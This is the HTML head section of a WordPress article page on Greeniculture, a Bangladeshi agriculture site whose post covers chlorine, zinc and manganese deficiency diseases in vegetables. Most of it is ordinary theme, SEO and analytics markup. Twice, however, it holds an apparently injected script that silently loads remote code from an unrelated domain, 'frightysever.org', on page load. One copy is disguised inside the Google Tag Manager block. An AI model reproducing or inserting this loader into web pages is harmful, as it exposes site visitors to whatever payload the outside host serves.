\u09b9\u09df\u09c7 \u09af\u09be\u09df\u0964 \u0986\u09b0\u0993 \u09aa\u09dc\u09c2\u09a8 \u09b6\u09be\u0995-\u09b8\u09ac\u099c\u09bf\u09b0 \u09ac\u09cb\u09b0\u09a8 \u0993 \u09ae\u09b2\u09bf\u09ac\u09a1\u09c7\u09a8\u09be\u09ae\u09c7\u09b0 \u0985\u09ad\u09be\u09ac\u099c\u09a8\u09bf\u09a4 \u09b0\u09cb\u0997\u0964","name":"\u09ac\u09bf\u09ad\u09bf\u09a8\u09cd\u09a8 \u09b6\u09be\u0995-\u09b8\u09ac\u099c\u09bf\u09b0 \u0995\u09cd\u09b2\u09cb\u09b0\u09bf\u09a8, \u099c\u09bf\u0999\u09cd\u0995 \u0993 \u09ae\u09cd\u09af\u09be\u0999\u09cd\u0997\u09be\u09a8\u09bf\u099c\u09c7\u09b0 \u0985\u09ad\u09be\u09ac\u099c\u09a8\u09bf\u09a4 \u09b0\u09cb\u0997 | Greeniculture","@id":"https://greeniculture.com/diseases-remedy/cl-zinc-and-manganese-deficiency-diseases/#richSnippet","isPartOf":{"@id":"https://greeniculture.com/diseases-remedy/cl-zinc-and-manganese-deficiency-diseases/#webpage"},"image":{"@id":"https://greeniculture.com/wp-content/uploads/2019/05/\u09ac\u09be\u0982\u09b2\u09be\u09a6\u09c7\u09b6\u09c7\u09b0-\u0995\u09bf\u099b\u09c1-\u09b8\u09c1\u09aa\u09b0\u09bf\u099a\u09bf\u09a4-\u0986\u0997\u09be\u099b\u09be-2.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://greeniculture.com/diseases-remedy/cl-zinc-and-manganese-deficiency-diseases/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Greeniculture &raquo; Feed" href="https://greeniculture.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greeniculture &raquo; Comments Feed" href="https://greeniculture.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greeniculture &raquo; বিভিন্ন শাক-সবজির ক্লোরিন, জিঙ্ক ও ম্যাঙ্গানিজের অভাবজনিত রোগ Comments Feed" href="https://greeniculture.com/diseases-remedy/cl-zinc-and-manganese-deficiency-diseases/feed/" />
<script type="d8d08adbf74d9af71f933b74-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/greeniculture.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.6.2/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.6.2/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.6.2/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%7CCrimson+Text%3Aregular%2C700%2Citalic%2C700italic&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://greeniculture.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://greeniculture.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://greeniculture.com/wp-content/themes/jnews/style.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://greeniculture.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-device-css' href='https://greeniculture.com/wp-content/themes/jnews/assets/css/darkmode-device.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://greeniculture.com/wp-content/themes/jnews/data/import/personal-blog/scheme.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/13.8.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.8.1/css/jetpack.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://greeniculture.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=11.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://greeniculture.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="d8d08adbf74d9af71f933b74-text/javascript" src="https://c0.wp.com/c/6.6.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="d8d08adbf74d9af71f933b74-text/javascript" src="https://c0.wp.com/c/6.6.2/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://greeniculture.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://greeniculture.com/wp-json/wp/v2/posts/1419" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greeniculture.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://greeniculture.com/?p=1419' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://greeniculture.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreeniculture.com%2Fdiseases-remedy%2Fcl-zinc-and-manganese-deficiency-diseases%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://greeniculture.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreeniculture.com%2Fdiseases-remedy%2Fcl-zinc-and-manganese-deficiency-diseases%2F&#038;format=xml" />

<!-- StarBox - the Author Box for Humans 3.5.3, visit: https://wordpress.org/plugins/starbox/ -->
<meta property="article:author" content="https://www.facebook.com/AhmedImranHalimi" />
<!-- /StarBox - the Author Box for Humans -->

<link rel='stylesheet' id='81428c989b-css' href='https://greeniculture.com/wp-content/plugins/starbox/themes/business/css/frontend.min.css?ver=3.5.3' type='text/css' media='all' />
<script type="d8d08adbf74d9af71f933b74-text/javascript" src="https://greeniculture.com/wp-content/plugins/starbox/themes/business/js/frontend.min.js?ver=3.5.3" id="eb66848e67-js"></script>
<link rel='stylesheet' id='1cc4b563e2-css' href='https://greeniculture.com/wp-content/plugins/starbox/themes/admin/css/hidedefault.min.css?ver=3.5.3' type='text/css' media='all' />
	<style>img#wpstats{display:none}</style>
		<script data-ad-client="ca-pub-6806732551827275" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="d8d08adbf74d9af71f933b74-text/javascript"></script>

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-134826962-1" type="d8d08adbf74d9af71f933b74-text/javascript"></script>
	
<script type="d8d08adbf74d9af71f933b74-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-134826962-1');
</script>

<meta property="fb:pages" content="260618741505747" />

<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script type="d8d08adbf74d9af71f933b74-text/javascript">
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v8.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

<!-- Google Tag Manager -->
<script type="d8d08adbf74d9af71f933b74-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TFNG7H2');</script>
<script type="d8d08adbf74d9af71f933b74-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script>
<!-- End Google Tag Manager -->

<meta name="p:domain_verify" content="56ee4b6038fd83341c5126ab275cfc7a"/><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/greeniculture.com\/#organization","url":"https:\/\/greeniculture.com\/","name":"Greeniculture Agrotech Ltd","logo":{"@type":"ImageObject","url":"https:\/\/greeniculture.com\/wp-content\/uploads\/2020\/04\/cropped-site-id-2-.jpg"},"sameAs":["http:\/\/facebook.com\/greeniculture","http:\/\/twitter.com\/greeniculture","www.instagram.com\/greeniculture","https:\/\/linkedin.com\/greeniculture","http:\/\/pinterest.com\/greeniculture"],"contactPoint":{"@type":"ContactPoint","telephone":"+8801844690149","contactType":"customer service","areaServed":["Dhaka"," Bangladesh"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/greeniculture.com\/#website","url":"https:\/\/greeniculture.com\/","name":"Greeniculture Agrotech Ltd","potentialAction":{"@type":"SearchAction","target":"https:\/\/greeniculture.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd-32x32.png" sizes="32x32" />
<link rel="icon" href="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd-180x180.png" />
<meta name="msapplication-TileImage" content="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd-270x270.png" />
<script type="d8d08adbf74d9af71f933b74-text/javascript">(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');</script><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #5a9362; --j-alt-color : #222222; --j-heading-color : #212121; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #5a9362; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress 